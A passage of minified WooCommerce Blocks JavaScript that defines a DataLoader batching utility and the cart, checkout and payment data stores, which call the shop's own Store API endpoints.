t=function(e){var t=e._batch;if(null!==t&&!t.hasDispatched&&t.keys.length<e._maxBatchSize&&(!t.cacheHits||t.cacheHits.length<e._maxBatchSize))return t;var r={hasDispatched:!1,keys:[],callbacks:[]};return e._batch=r,e._batchScheduleFn((function(){!function(e,t){if(t.hasDispatched=!0,0!==t.keys.length){var r=e._batchLoadFn(t.keys);if(!r||"function"!=typeof r.then)return s(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise: "+String(r)+"."));r.then((function(e){if(!n(e))throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array: "+String(e)+".");if(e.length!==t.keys.length)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array of the same length as the Array of keys.\n\nKeys:\n"+String(t.keys)+"\n\nValues:\n"+String(e));i(t);for(var r=0;r<t.callbacks.length;r++){var a=e[r];a instanceof Error?t.callbacks[r].reject(a):t.callbacks[r].resolve(a)}})).catch((function(r){s(e,t,r)}))}else i(t)}(e,r)})),r}(this),r=this._cacheMap,a=this._cacheKeyFn(e);if(r){var o=r.get(a);if(o){var c=t.cacheHits||(t.cacheHits=[]);return new Promise((function(e){c.push((function(){e(o)}))}))}}t.keys.push(e);var l=new Promise((function(e,r){t.callbacks.push({resolve:e,reject:r})}));return r&&r.set(a,l),l},t.loadMany=function(e){if(!n(e))throw new TypeError("The loader.loadMany() function must be called with Array<key> but got: "+e+".");for(var t=[],r=0;r<e.length;r++)t.push(this.load(e[r]).catch((function(e){return e})));return Promise.all(t)},t.clear=function(e){var t=this._cacheMap;if(t){var r=this._cacheKeyFn(e);t.delete(r)}return this},t.clearAll=function(){var e=this._cacheMap;return e&&e.clear(),this},t.prime=function(e,t){var r=this._cacheMap;if(r){var a,s=this._cacheKeyFn(e);void 0===r.get(s)&&(t instanceof Error?(a=Promise.reject(t)).catch((function(){})):a=Promise.resolve(t),r.set(s,a))}return this},e}(),a="object"==typeof process&&"function"==typeof process.nextTick?function(e){t||(t=Promise.resolve()),t.then((function(){process.nextTick(e)}))}:"function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){setTimeout(e)};function s(e,t,r){i(t);for(var a=0;a<t.keys.length;a++)e.clear(t.keys[a]),t.callbacks[a].reject(r)}function i(e){if(e.cacheHits)for(var t=0;t<e.cacheHits.length;t++)e.cacheHits[t]()}function n(e){return"object"==typeof e&&null!==e&&"number"==typeof e.length&&(0===e.length||e.length>0&&Object.prototype.hasOwnProperty.call(e,e.length-1))}e.exports=r}},t={};function r(a){var s=t[a];if(void 0!==s)return s.exports;var i=t[a]={exports:{}};return e[a](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var a in t)r.o(t,a)&&!r.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var a={};(()=>{r.r(a),r.d(a,{API_BLOCK_NAMESPACE:()=>C,CART_STORE_KEY:()=>Wt,CHECKOUT_STORE_KEY:()=>Ca,COLLECTIONS_STORE_KEY:()=>Xa,EMPTY_CART_COUPONS:()=>I,EMPTY_CART_CROSS_SELLS:()=>O,EMPTY_CART_ERRORS:()=>N,EMPTY_CART_FEES:()=>M,EMPTY_CART_ITEMS:()=>D,EMPTY_CART_ITEM_ERRORS:()=>k,EMPTY_EXTENSIONS:()=>U,EMPTY_PAYMENT_METHODS:()=>L,EMPTY_PAYMENT_REQUIREMENTS:()=>Y,EMPTY_SHIPPING_RATES:()=>x,EMPTY_TAX_LINES:()=>j,PAYMENT_STORE_KEY:()=>ti,QUERY_STATE_STORE_KEY:()=>ui,SCHEMA_STORE_KEY:()=>fi,STORE_NOTICES_STORE_KEY:()=>Ii,VALIDATION_STORE_KEY:()=>Ki,getErrorDetails:()=>Nt,hasInState:()=>Ma,processErrorResponse:()=>Yt,updateState:()=>za});var e={};r.r(e),r.d(e,{getCartData:()=>B,getCartErrors:()=>Q,getCartItem:()=>re,getCartMeta:()=>X,getCartTotals:()=>K,getCouponBeingApplied:()=>J,getCouponBeingRemoved:()=>te,getCustomerData:()=>F,getHasCalculatedShipping:()=>z,getItemsPendingDelete:()=>ce,getItemsPendingQuantityUpdate:()=>oe,getNeedsShipping:()=>G,getShippingRates:()=>$,isApplyingCoupon:()=>W,isCartDataStale:()=>Z,isCustomerDataUpdating:()=>ie,isItemPendingDelete:()=>se,isItemPendingQuantity:()=>ae,isRemovingCoupon:()=>ee,isShippingRateBeingSelected:()=>ne});var t={};r.r(t),r.d(t,{addItemToCart:()=>pt,applyCoupon:()=>dt,applyExtensionCartUpdate:()=>lt,changeCartItemQuantity:()=>mt,itemIsPendingDelete:()=>it,itemIsPendingQuantity:()=>st,receiveApplyingCoupon:()=>tt,receiveCart:()=>Qe,receiveCartContents:()=>et,receiveCartItem:()=>at,receiveError:()=>We,receiveRemovingCoupon:()=>rt,removeCoupon:()=>ut,removeItemFromCart:()=>_t,selectShippingRate:()=>ht,setBillingAddress:()=>yt,setCartData:()=>Ze,setErrorData:()=>Je,setIsCartDataStale:()=>nt,setShippingAddress:()=>Et,shippingRatesBeingSelected:()=>ct,updateCustomerData:()=>gt,updatingCustomerData:()=>ot});var s={};r.r(s),r.d(s,{getCartData:()=>St,getCartTotals:()=>ft});var i={};r.r(i),r.d(i,{getCheckoutStatus:()=>Cr,getCustomerId:()=>vr,getExtensionData:()=>Rr,getOrderId:()=>Tr,getOrderNotes:()=>Ar,getRedirectUrl:()=>Pr,getShouldCreateAccount:()=>wr,getUseShippingAsBilling:()=>br,hasError:()=>Ir,hasOrder:()=>Dr,isAfterProcessing:()=>Nr,isBeforeProcessing:()=>kr,isCalculating:()=>Lr,isComplete:()=>Or,isIdle:()=>Mr,isProcessing:()=>xr,prefersCollection:()=>Yr});var n={};r.r(n),r.d(n,{__internalDecrementCalculating:()=>_a,__internalEmitAfterProcessingEvents:()=>sa,__internalEmitValidateEvent:()=>aa,__internalIncrementCalculating:()=>pa,__internalProcessCheckoutResponse:()=>ra,__internalSetAfterProcessing:()=>ca,__internalSetBeforeProcessing:()=>na,__internalSetComplete:()=>la,__internalSetCustomerId:()=>ma,__internalSetExtensionData:()=>Sa,__internalSetHasError:()=>ua,__internalSetIdle:()=>ia,__internalSetOrderNotes:()=>Ea,__internalSetProcessing:()=>oa,__internalSetRedirectUrl:()=>da,__internalSetShouldCreateAccount:()=>ya,__internalSetUseShippingAsBilling:()=>ha,setPrefersCollection:()=>ga});var o={};r.r(o),r.d(o,{getCollection:()=>Na,getCollectionError:()=>xa,getCollectionHeader:()=>La,getCollectionLastModified:()=>Ya});var c={};r.r(c),r.d(c,{receiveCollection:()=>Ha,receiveCollectionError:()=>Va,receiveLastModified:()=>qa});var l={};r.r(l),r.d(l,{getCollection:()=>Fa,getCollectionHeader:()=>$a});var d={};r.r(d),r.d(d,{__internalEmitPaymentProcessingEvent:()=>us,__internalRemoveAvailableExpressPaymentMethod:()=>Rs,__internalRemoveAvailablePaymentMethod:()=>bs,__internalSetActivePaymentMethod:()=>fs,__internalSetAvailableExpressPaymentMethods:()=>Ps,__internalSetAvailablePaymentMethods:()=>As,__internalSetExpressPaymentError:()=>ds,__internalSetExpressPaymentMethodsInitialized:()=>gs,__internalSetExpressPaymentStarted:()=>_s,__internalSetPaymentError:()=>hs,__internalSetPaymentIdle:()=>ps,__internalSetPaymentMethodData:()=>vs,__internalSetPaymentMethodsInitialized:()=>Es,__internalSetPaymentProcessing:()=>ms,__internalSetPaymentReady:()=>ys,__internalSetPaymentResult:()=>Ts,__internalSetShouldSavePaymentMethod:()=>Ss,__internalUpdateAvailablePaymentMethods:()=>ws});var u={};r.r(u),r.d(u,{expressPaymentMethodsInitialized:()=>Ks,getActivePaymentMethod:()=>Hs,getActiveSavedPaymentMethods:()=>Gs,getActiveSavedToken:()=>js,getAvailableExpressPaymentMethods:()=>qs,getAvailablePaymentMethods:()=>Vs,getCurrentStatus:()=>Xs,getIncompatiblePaymentMethods:()=>Fs,getPaymentMethodData:()=>Bs,getPaymentResult:()=>Ws,getSavedPaymentMethods:()=>$s,getShouldSavePaymentMethod:()=>Qs,getState:()=>Zs,hasPaymentError:()=>Ls,isExpressPaymentMethodActive:()=>Us,isExpressPaymentStarted:()=>Ms,isPaymentFailed:()=>Ys,isPaymentIdle:()=>Ds,isPaymentPristine:()=>Is,isPaymentProcessing:()=>ks,isPaymentReady:()=>Ns,isPaymentStarted:()=>Os,isPaymentSuccess:()=>xs,paymentMethodsInitialized:()=>zs});var p={};r.r(p),r.d(p,{getValueForQueryContext:()=>ii,getValueForQueryKey:()=>si});var _={};r.r(_),r.d(_,{setQueryValue:()=>ci,setValueForQueryContext:()=>li});var m={};r.r(m),r.d(m,{getRoute:()=>pi,getRoutes:()=>_i});var h={};r.r(h),r.d(h,{receiveRoutes:()=>hi});var y={};r.r(y),r.d(y,{getRoute:()=>yi,getRoutes:()=>Ei});var E={};r.r(E),r.d(E,{registerContainer:()=>Ti,unregisterContainer:()=>Ai});var g={};r.r(g),r.d(g,{getRegisteredContainers:()=>Pi});var S={};r.r(S),r.d(S,{clearAllValidationErrors:()=>Ui,clearValidationError:()=>ji,clearValidationErrors:()=>Yi,hideValidationError:()=>Hi,setValidationErrors:()=>Li,showAllValidationErrors:()=>qi,showValidationError:()=>Vi});var f={};r.r(f),r.d(f,{getValidationError:()=>Bi,getValidationErrorId:()=>Fi,hasValidationErrors:()=>$i});const v=window.wp.notices,T=window.wp.data,A=window.wp.dataControls,P=window.wp.i18n,b="wc/store/cart",R={code:"cart_api_error",message:(0,P.__)("Unable to get cart data from the API.","woocommerce"),data:{status:500}},w=window.wc.wcSettings,C="wc/blocks",I=[],D=[],O=[],M=[],k=[],N=[],x=[],L=[],Y=[],U={},j=[],H={};Object.keys(w.defaultFields).forEach((e=>{H[e]=""})),delete H.email;const V={};Object.keys(w.defaultFields).forEach((e=>{V[e]=""}));const q={cartItemsPendingQuantity:[],cartItemsPendingDelete:[],cartData:{coupons:I,shippingRates:x,shippingAddress:H,billingAddress:V,items:D,itemsCount:0,itemsWeight:0,crossSells:O,needsShipping:!0,needsPayment:!1,hasCalculatedShipping:!0,fees:M,totals:{currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"",currency_suffix:"",total_items:"0",total_items_tax:"0",total_fees:"0",total_fees_tax:"0",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_price:"0",total_tax:"0",tax_lines:j},errors:k,paymentMethods:L,paymentRequirements:Y,extensions:U},metaData:{updatingCustomerData:!1,updatingSelectedRate:!1,applyingCoupon:"",removingCoupon:"",isCartDataStale:!1},errors:N},B=e=>e.cartData,F=e=>({shippingAddress:e.cartData.shippingAddress,billingAddress:e.cartData.billingAddress}),$=e=>e.cartData.shippingRates,G=e=>e.cartData.needsShipping,z=e=>e.cartData.hasCalculatedShipping,K=e=>e.cartData.totals||q.cartData.totals,X=e=>e.metaData||q.metaData,Q=e=>e.errors,W=e=>!!e.metaData.applyingCoupon,Z=e=>e.metaData.isCartDataStale,J=e=>e.metaData.applyingCoupon||"",ee=e=>!!e.metaData.removingCoupon,te=e=>e.metaData.removingCoupon||"",re=(e,t)=>e.cartData.items.find((e=>e.key===t)),ae=(e,t)=>e.cartItemsPendingQuantity.includes(t),se=(e,t)=>e.cartItemsPendingDelete.includes(t),ie=e=>!!e.metaData.updatingCustomerData,ne=e=>!!e.metaData.updatingSelectedRate,oe=e=>e.cartItemsPendingQuantity,ce=e=>e.cartItemsPendingDelete;var le=function(){return le=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var s in t=arguments[r])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},le.apply(this,arguments)};function de(e){return e.toLowerCase()}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var ue=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],pe=/[^A-Z0-9]+/gi;function _e(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce((function(e,t){return e.replace(t,r)}),e)}function me(e,t){var r=e.charAt(0),a=e.substr(1).toLowerCase();return t>0&&r>="0"&&r<="9"?"_"+r+a:""+r.toUpperCase()+a}function he(e,t){return 0===t?e.toLowerCase():me(e,t)}const ye=e=>((e,t)=>Object.entries(e).reduce(((e,[r,a])=>({...e,[t(0,r)]:a})),{}))(e,((e,t)=>{return void 0===r&&(r={}),function(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,a=void 0===r?ue:r,s=t.stripRegexp,i=void 0===s?pe:s,n=t.transform,o=void 0===n?de:n,c=t.delimiter,l=void 0===c?" ":c,d=_e(_e(e,a,"$1\0$2"),i,"\0"),u=0,p=d.length;"\0"===d.charAt(u);)u++;for(;"\0"===d.charAt(p-1);)p--;return d.slice(u,p).split("\0").map(o).join(l)}(e,le({delimiter:"",transform:me},t))}(t,le({transform:he},r));var r})),Ee=window.CustomEvent||null,ge=(e,{bubbles:t=!1,cancelable:r=!1,element:a,detail:s={}})=>{if(!Ee)return;a||(a=document.body);const i=new Ee(e,{bubbles:t,cancelable:r,detail:s});a.dispatchEvent(i)},Se="SET_CART_DATA",fe="SET_ERROR_DATA",ve="APPLYING_COUPON",Te="REMOVING_COUPON",Ae="RECEIVE_CART_ITEM",Pe="ITEM_PENDING_QUANTITY",be="SET_IS_CART_DATA_STALE",Re="RECEIVE_REMOVED_ITEM",we="UPDATING_CUSTOMER_DATA",Ce="SET_BILLING_ADDRESS",Ie="SET_SHIPPING_ADDRESS",De="UPDATING_SELECTED_SHIPPING_RATE",Oe=window.wp.apiFetch;var Me=r.n(Oe),ke=r(706),Ne=r.n(ke);const xe={},Le={code:"invalid_json",message:(0,P.__)("The response is not a valid JSON response.","woocommerce")},Ye=e=>{Me().setNonce&&"function"==typeof Me().setNonce?Me().setNonce(e):console.error('The monkey patched function on APIFetch, "setNonce", is not present, likely another plugin or some other code has removed this augmentation')},Ue=new(Ne())((e=>Me()({path:"/wc/store/v1/batch",method:"POST",data:{requests:e.map((e=>({...e,body:null==e?void 0:e.data})))}}).then((t=>(function(e){if("object"!=typeof e||null===e||!e.hasOwnProperty("responses"))throw new Error("Response not valid")}(t),e.map(((e,r)=>t.responses[r]||xe)))))),{batchScheduleFn:e=>setTimeout(e,300),cache:!1,maxBatchSize:25}),je=e=>({type:"API_FETCH_WITH_HEADERS",options:e}),He=e=>new Promise(((t,r)=>{e.method&&"GET"!==e.method?(async e=>await Ue.load(e))(e).then((e=>{throw function(e){if("object"!=typeof e||null===e||!("body"in e)||!("headers"in e))throw new Error("Response not valid")}(e),e.status>=200&&e.status<300&&(t({response:e.body,headers:e.headers}),Ye(e.headers)),e})).catch((e=>{e.headers&&Ye(e.headers),e.body?r(e.body):r(e)})):Me()({...e,parse:!1}).then((e=>{e.json().then((r=>{t({response:r,headers:e.headers}),Ye(e.headers)})).catch((()=>{r(Le)}))})).catch((e=>{Ye(e.headers),"function"==typeof e.json?e.json().then((e=>{r(e)})).catch((()=>{r(Le)})):r(e.message)}))})),Ve=e=>He(e),qe={API_FETCH_WITH_HEADERS:({options:e})=>He(e)},Be=e=>!(e=>null===e)(e)&&e instanceof Object&&e.constructor===Object;function Fe(e,t){return Be(e)&&t in e}const $e=e=>Be(e)&&Fe(e,"code")&&Fe(e,"message"),Ge=e=>e.quantity>=e.quantity_limits.minimum&&e.quantity<=e.quantity_limits.maximum&&e.quantity%e.quantity_limits.multiple_of==0,ze=(0,P.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),Ke=(e,t,r)=>{const a=null==r?void 0:r.context;(0,T.select)("wc/store/payment").isExpressPaymentMethodActive()||void 0===a||(0,T.dispatch)("core/notices").createNotice(e,t,{isDismissible:!0,...r,context:a})},Xe=window.wp.htmlEntities,Qe=e=>({dispatch:t,select:r})=>{const a=ye(e),s=r.getCartData();((e=null,t=null)=>{t&&t.forEach((e=>{(0,T.dispatch)("core/notices").removeNotice(e.code,"wc/cart")})),null!==e&&e.forEach((e=>{$e(e)&&Ke("error",(0,Xe.decodeEntities)(e.message),{id:e.code,context:"wc/cart",isDismissible:!1})}))})(a.errors,s.errors),(({oldCart:e,newCart:t,cartItemsPendingQuantity:r=[],cartItemsPendingDelete:a=[]})=>{(0,T.select)(b).hasFinishedResolution("getCartData")&&(((e,t,r)=>{e.items.forEach((e=>{r.includes(e.key)||t.items.find((t=>t&&t.key===e.key))||(0,T.dispatch)("core/notices").createInfoNotice((0,P.sprintf)(/* translators: %s is the name of the item. */ /* translators: %s is the name of the item. */
(0,P.__)('"%s" was removed from your cart.',"woocommerce"),e.name),{context:"wc/cart",speak:!0,type:"snackbar",id:`${e.key}-removed`})}))})(e,t,a),((e,t)=>{t.items.forEach((t=>{const r=e.items.find((e=>e&&e.key===t.key)),a=0===e.items.length;if(!r&&!a)return;if(Ge(t))return;const s=t.quantity>t.quantity_limits.maximum,i=t.quantity<t.quantity_limits.minimum,n=t.quantity%t.quantity_limits.multiple_of!=0;(s||i||n)&&(n?(0,T.dispatch)("core/notices").createInfoNotice((0,P.sprintf)(/* translators: %1$s is the name of the item, %2$d is the quantity of the item. %3$d is a number that the quantity must be a multiple of. */ /* translators: %1$s is the name of the item, %2$d is the quantity of the item. %3$d is a number that the quantity must be a multiple of. */
(0,P.__)('The quantity of "%1$s" was changed to %2$d. You must purchase this product in groups of %3$d.',"woocommerce"),t.name,Math.floor(t.quantity/t.quantity_limits.multiple_of)*t.quantity_limits.multiple_of,t.quantity_limits.multiple_of),{context:"wc/cart",speak:!0,type:"snackbar",id:`${t.key}-quantity-update`}):i?(0,T.dispatch)("core/notices").createInfoNotice((0,P.sprintf)(/* translators: %1$s is the name of the item, %2$d is the quantity of the item. */ /* translators: %1$s is the name of the item, %2$d is the quantity of the item. */
(0,P.__)('The quantity of "%1$s" was increased to %2$d. This is the minimum required quantity.',"woocommerce"),t.name,t.quantity_limits.minimum),{context:"wc/cart",speak:!0,type:"snackbar",id:`${t.key}-quantity-update`}):(0,T.dispatch)("core/notices").createInfoNotice((0,P.sprintf)(/* translators: %1$s is the name of the item, %2$d is the quantity of the item. */ /* translators: %1$s is the name of the item, %2$d is the quantity of the item. */
(0,P.__)('The quantity of "%1$s" was decreased to %2$d. This is the maximum allowed quantity.',"woocommerce"),t.name,t.quantity_limits.maximum),{context:"wc/cart",speak:!0,type:"snackbar",id:`${t.key}-quantity-update`}))}))})(e,t),((e,t,r)=>{t.items.forEach((t=>{if(r.includes(t.key))return;const a=e.items.find((e=>e&&e.key===t.key));return a&&t.key===a.key?(t.quantity!==a.quantity&&Ge(t)&&(0,T.dispatch)("core/notices").createInfoNotice((0,P.sprintf)(/* translators: %1$s is the name of the item, %2$d is the quantity of the item. */ /* translators: %1$s is the name of the item, %2$d is the quantity of the item. */
(0,P.__)('The quantity of "%1$s" was changed to %2$d.',"woocommerce"),t.name,t.quantity),{context:"wc/cart",speak:!0,type:"snackbar",id:`${t.key}-quantity-update`}),t):void 0}))})(e,t,r))})({oldCart:s,newCart:a,cartItemsPendingQuantity:r.getItemsPendingQuantityUpdate(),cartItemsPendingDelete:r.getItemsPendingDelete()}),t.setCartData(a)},We=(e=null)=>({dispatch:t})=>{var r,a;$e(e)&&(t.setErrorData(e),null!==(r=e.data)&&void 0!==r&&r.cart&&t.receiveCart(null==e||null===(a=e.data)||void 0===a?void 0:a.cart))},Ze=e=>({type:Se,response:e}),Je=e=>({type:fe,error:e}),et=e=>{const t=ye(e),{shippingAddress:r,billingAddress:a,...s}=t;return{type:Se,response:s}},tt=e=>({type:ve,couponCode:e}),rt=e=>({type:Te,couponCode:e}),at=(e=null)=>({type:Ae,cartItem:e}),st=(e,t=!0)=>({type:Pe,cartItemKey:e,isPendingQuantity:t}),it=(e,t=!0)=>({type:Re,cartItemKey:e,isPendingDelete:t}),nt=(e=!0)=>({type:be,isCartDataStale:e}),ot=e=>({type:we,isResolving:e}),ct=e=>({type:De,isResolving:e}),lt=e=>async({dispatch:t})=>{try{const{response:r}=await Ve({path:"/wc/store/v1/cart/extensions",method:"POST",data:{namespace:e.namespace,data:e.data},cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError(e),Promise.reject(e)}},dt=e=>async({dispatch:t})=>{try{t.receiveApplyingCoupon(e);const{response:r}=await Ve({path:"/wc/store/v1/cart/apply-coupon",method:"POST",data:{code:e},cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError(e),Promise.reject(e)}finally{t.receiveApplyingCoupon("")}},ut=e=>async({dispatch:t})=>{try{t.receiveRemovingCoupon(e);const{response:r}=await Ve({path:"/wc/store/v1/cart/remove-coupon",method:"POST",data:{code:e},cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError(e),Promise.reject(e)}finally{t.receiveRemovingCoupon("")}},pt=(e,t=1)=>async({dispatch:r})=>{try{ge("wc-blocks_adding_to_cart",{bubbles:!0,cancelable:!0});const{response:a}=await Ve({path:"/wc/store/v1/cart/add-item",method:"POST",data:{id:e,quantity:t},cache:"no-store"});return r.receiveCart(a),(({preserveCartData:e=!1})=>{ge("wc-blocks_added_to_cart",{bubbles:!0,cancelable:!0,detail:{preserveCartData:e}})})({preserveCartData:!0}),a}catch(e){return r.receiveError(e),Promise.reject(e)}},_t=e=>async({dispatch:t})=>{try{t.itemIsPendingDelete(e);const{response:r}=await Ve({path:"/wc/store/v1/cart/remove-item",data:{key:e},method:"POST",cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError(e),Promise.reject(e)}finally{t.itemIsPendingDelete(e,!1)}},mt=(e,t)=>async({dispatch:r,select:a})=>{const s=a.getCartItem(e);if((null==s?void 0:s.quantity)!==t)try{r.itemIsPendingQuantity(e);const{response:a}=await Ve({path:"/wc/store/v1/cart/update-item",method:"POST",data:{key:e,quantity:t},cache:"no-store"});return r.receiveCart(a),a}catch(e){return r.receiveError(e),Promise.reject(e)}finally{r.itemIsPendingQuantity(e,!1)}},ht=(e,t=null)=>async({dispatch:r,select:a})=>{var s;const i=null===(s=a.getShippingRates().find((e=>e.package_id===t)))||void 0===s?void 0:s.shipping_rates.find((e=>!0===e.selected));if((null==i?void 0:i.rate_id)!==e)try{r.shippingRatesBeingSelected(!0);const{response:a}=await Ve({path:"/wc/store/v1/cart/select-shipping-rate",method:"POST",data:{package_id:t,rate_id:e},cache:"no-store"}),{shipping_address:s,billing_address:i,...n}=a;return r.receiveCart(n),a}catch(e){return r.receiveError(e),Promise.reject(e)}finally{r.shippingRatesBeingSelected(!1)}},yt=e=>({type:Ce,billingAddress:e}),Et=e=>({type:Ie,shippingAddress:e}),gt=(e,t=!0)=>async({dispatch:r})=>{try{r.updatingCustomerData(!0);const{response:a}=await Ve({path:"/wc/store/v1/cart/update-customer",method:"POST",data:e,cache:"no-store"});return t?r.receiveCartContents(a):r.receiveCart(a),a}catch(e){return r.receiveError(e),Promise.reject(e)}finally{r.updatingCustomerData(!1)}},St=()=>async({dispatch:e})=>{const t=await Me()({path:"/wc/store/v1/cart",method:"GET",cache:"no-store"}),{receiveCart:r,receiveError:a}=e;t?r(t):a(R)},ft=()=>async({resolveSelect:e})=>{await e.getCartData()},vt=(e=[],t)=>t.type===Ae?e.map((e=>{var r;return e.key===(null===(r=t.cartItem)||void 0===r?void 0:r.key)?t.cartItem:e})):e,Tt=(e,t)=>t.reduce(((t,r)=>(e&&e.hasOwnProperty(r)&&(t[r]=e[r]),t)),{}),At=(e,t,r)=>{let a,s=null;const i=(...i)=>{s=i,a&&clearTimeout(a),a=setTimeout((()=>{a=null,!r&&s&&e(...s)}),t),r&&!a&&e(...i)};return i.flush=()=>{a&&s&&(e(...s),clearTimeout(a),a=null)},i},Pt=window.wp.isShallowEqual;var bt=r.n(Pt);const Rt=(e,t)=>e[t]?Array.from(e[t].values()).sort(((e,t)=>e.priority-t.priority)):[];let wt=function(e){return e.SUCCESS="success",e.FAIL="failure",e.ERROR="error",e}({}),Ct=function(e){return e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions",e}({});const It=(e,t)=>Be(e)&&"type"in e&&e.type===t,Dt=e=>It(e,wt.SUCCESS),Ot=e=>It(e,wt.ERROR),Mt=e=>It(e,wt.FAIL),kt=e=>!Be(e)||void 0===e.retry||!0===e.retry,Nt=e=>{const t=Fe(e.data,"details")?Object.entries(e.data.details):null;return t?t.reduce(((e,[t,{code:r,message:a,additional_errors:s=[]}])=>[...e,{param:t,id:`${t}_${r}`,code:r,message:(0,Xe.decodeEntities)(a)},...Array.isArray(s)?s.flatMap((e=>Fe(e,"code")&&Fe(e,"message")?[{param:t,id:`${t}_${e.code}`,code:e.code,message:(0,Xe.decodeEntities)(e.message)}]:[])):[]]),[]):[]},xt=e=>{switch(e){case"woocommerce_rest_missing_email_address":case"woocommerce_rest_invalid_email_address":return Ct.CONTACT_INFORMATION;default:return Ct.CART}},Lt=e=>{switch(e){case"invalid_email":return Ct.CONTACT_INFORMATION;case"billing_address":return Ct.BILLING_ADDRESS;case"shipping_address":return Ct.SHIPPING_ADDRESS;default:return}},Yt=(e,t)=>{if(!$e(e))return;if("rest_invalid_param"===e.code)return((e,t)=>{Nt(e).forEach((({code:e,message:r,id:a,param:s})=>{Ke("error",r,{id:a,context:t||Lt(s)||xt(e)})}))})(e,t);let r=(0,Xe.decodeEntities)(e.message)||ze;"invalid_json"===e.code&&(r=ze),Ke("error",r,{id:e.code,context:t||xt(e.code)})},Ut=window.wp.url,jt="wc/store/validation",Ht=(e,t)=>"string"!=typeof t?t:"email"===e?(0,Ut.isEmail)(t)?t.trim():"":"postcode"===e?t.replace(" ","").toUpperCase():t.trim(),Vt=(e,t)=>Object.keys(e).filter((r=>Ht(r,e[r])!==Ht(r,t[r]))),qt={customerDataIsInitialized:!1,doingPush:!1,customerData:{billingAddress:{},shippingAddress:{}},dirtyProps:{billingAddress:[],shippingAddress:[]}},Bt=()=>{if(qt.doingPush)return;if(qt.doingPush=!0,(()=>{const e=(0,T.select)(b).getCustomerData();qt.dirtyProps.billingAddress=[...qt.dirtyProps.billingAddress,...Vt(qt.customerData.billingAddress,e.billingAddress)],qt.dirtyProps.shippingAddress=[...qt.dirtyProps.shippingAddress,...Vt(qt.customerData.shippingAddress,e.shippingAddress)],qt.customerData=e})(),!(qt.dirtyProps.billingAddress.length>0||qt.dirtyProps.shippingAddress.length>0))return void(qt.doingPush=!1);if(!(e=>{const t=(0,T.select)(jt);return 0===[...e.billingAddress.filter((e=>void 0!==t.getValidationError("billing_"+e))),...e.shippingAddress.filter((e=>void 0!==t.getValidationError("shipping_"+e)))].filter(Boolean).length})(qt.dirtyProps))return void(qt.doingPush=!1);const e={};qt.dirtyProps.billingAddress.length&&(e.billing_address=Tt(qt.customerData.billingAddress,qt.dirtyProps.billingAddress)),qt.dirtyProps.shippingAddress.length&&(e.shipping_address=Tt(qt.customerData.shippingAddress,qt.dirtyProps.shippingAddress)),(0,T.dispatch)(b).updateCustomerData(e).then((()=>{qt.dirtyProps.billingAddress=[],qt.dirtyProps.shippingAddress=[],qt.doingPush=!1,(()=>{const e=(0,T.select)("wc/store/store-notices").getRegisteredContainers(),{removeNotice:t}=(0,T.dispatch)("core/notices"),{getNotices:r}=(0,T.select)("core/notices");e.forEach((e=>{r(e).forEach((r=>{t(r.id,e)}))}))})()})).catch((e=>{qt.doingPush=!1,Yt(e)}))},Ft=At((()=>{qt.doingPush?Ft():Bt()}),1500),$t="wc/store/payment";let Gt=function(e){return e.IDLE="idle",e.EXPRESS_STARTED="express_started",e.PROCESSING="processing",e.READY="ready",e.ERROR="has_error",e}({});const zt=async()=>!!(0,T.select)(b).hasFinishedResolution("getCartData")&&(await(0,T.dispatch)($t).__internalUpdateAvailablePaymentMethods(),!0),Kt=At(zt,1e3),Xt=(0,T.registerStore)(b,{reducer:(e=q,t)=>{switch(t.type){case fe:t.error&&(e={...e,errors:[t.error]});break;case Se:t.response&&(e={...e,errors:N,cartData:{...e.cartData,...t.response}});break;case ve:(t.couponCode||""===t.couponCode)&&(e={...e,metaData:{...e.metaData,applyingCoupon:t.couponCode}});break;case Ce:e={...e,cartData:{...e.cartData,billingAddress:{...e.cartData.billingAddress,...t.billingAddress}}};break;case Ie:e={...e,cartData:{...e.cartData,shippingAddress:{...e.cartData.shippingAddress,...t.shippingAddress}}};break;case Te:(t.couponCode||""===t.couponCode)&&(e={...e,metaData:{...e.metaData,removingCoupon:t.couponCode}});break;case Pe:const r=e.cartItemsPendingQuantity.filter((e=>e!==t.cartItemKey));t.isPendingQuantity&&t.cartItemKey&&r.push(t.cartItemKey),e={...e,cartItemsPendingQuantity:r};break;case Re:const a=e.cartItemsPendingDelete.filter((e=>e!==t.cartItemKey));t.isPendingDelete&&t.cartItemKey&&a.push(t.cartItemKey),e={...e,cartItemsPendingDelete:a};break;case 